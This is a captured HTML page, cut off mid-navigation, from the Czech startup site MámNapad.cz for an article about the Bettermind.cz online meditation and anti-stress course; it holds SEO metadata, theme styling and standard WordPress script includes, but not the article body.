

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/bettermind-cz-nauci-meditovat-i-pomuze-proti-stresu/
body_size: 15227
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Bettermind.cz naučí meditovat i pomůže proti stresu" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Bettermind.cz naučí meditovat i pomůže proti stresu - MámNapad.cz</title>
<meta name="description" content="Bettermind.cz vás naučí meditovat online a to z pohodlí vašeho domova. V celém projektu se poznáte i další techniky, které vám pomohou pracovat lépe se"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/bettermind-cz-nauci-meditovat-i-pomuze-proti-stresu/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bettermind.cz naučí meditovat i pomůže proti stresu - MámNapad.cz" />
<meta property="og:description" content="Bettermind.cz vás naučí meditovat online a to z pohodlí vašeho domova. V celém projektu se poznáte i další techniky, které vám pomohou pracovat lépe se" />
<meta property="og:url" content="https://www.mamnapad.cz/bettermind-cz-nauci-meditovat-i-pomuze-proti-stresu/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:tag" content="Startup" />
<meta property="article:section" content="Startupy" />
<meta property="og:updated_time" content="2021-09-15T10:13:35+02:00" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Bettermind.cz naučí meditovat i pomůže proti stresu" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2017-08-04T06:31:40+02:00" />
<meta property="article:modified_time" content="2021-09-15T10:13:35+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bettermind.cz naučí meditovat i pomůže proti stresu - MámNapad.cz" />
<meta name="twitter:description" content="Bettermind.cz vás naučí meditovat online a to z pohodlí vašeho domova. V celém projektu se poznáte i další techniky, které vám pomohou pracovat lépe se" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png","url":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png","width":"1200","height":"630","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/bettermind-cz-nauci-meditovat-i-pomuze-proti-stresu/#webpage","url":"https://www.mamnapad.cz/bettermind-cz-nauci-meditovat-i-pomuze-proti-stresu/","name":"Bettermind.cz nau\u010d\u00ed meditovat i pom\u016f\u017ee proti stresu - M\u00e1mNapad.cz","datePublished":"2017-08-04T06:31:40+02:00","dateModified":"2021-09-15T10:13:35+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Bettermind.cz nau\u010d\u00ed meditovat i pom\u016f\u017ee proti stresu - M\u00e1mNapad.cz","datePublished":"2017-08-04T06:31:40+02:00","dateModified":"2021-09-15T10:13:35+02:00","articleSection":"Startupy","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Bettermind.cz v\u00e1s nau\u010d\u00ed meditovat online a to z pohodl\u00ed va\u0161eho domova. V cel\u00e9m projektu se pozn\u00e1te i dal\u0161\u00ed techniky, kter\u00e9 v\u00e1m pomohou pracovat l\u00e9pe se","name":"Bettermind.cz nau\u010d\u00ed meditovat i pom\u016f\u017ee proti stresu - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/bettermind-cz-nauci-meditovat-i-pomuze-proti-stresu/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/bettermind-cz-nauci-meditovat-i-pomuze-proti-stresu/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/bettermind-cz-nauci-meditovat-i-pomuze-proti-stresu/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Bettermind.cz naučí meditovat i pomůže proti stresu" href="https://www.mamnapad.cz/bettermind-cz-nauci-meditovat-i-pomuze-proti-stresu/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/5168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=5168' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fbettermind-cz-nauci-meditovat-i-pomuze-proti-stresu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fbettermind-cz-nauci-meditovat-i-pomuze-proti-stresu%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Bettermind.cz naučí meditovat i pomůže proti stresu">
            <meta property="og:description" content="Bettermind.cz vás naučí meditovat online a to z pohodlí vašeho domova. V celém projektu se poznáte i další techniky, které vám pomohou pracovat lépe se stresem, zvládat paniku, úzkost nebo deprese. Jakým způsobem projekt vznikal a kdo za ním stojí? Jakou formu jste zvolili pro online kurz Bettermind.cz? Celý kurz má aktuálně 30 lekcí na [&hellip;]">
            <meta property="og:image" content=""/>
            <meta property="og:url" content="https://www.mamnapad.cz/bettermind-cz-nauci-meditovat-i-pomuze-proti-stresu/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-5168 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								30. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a 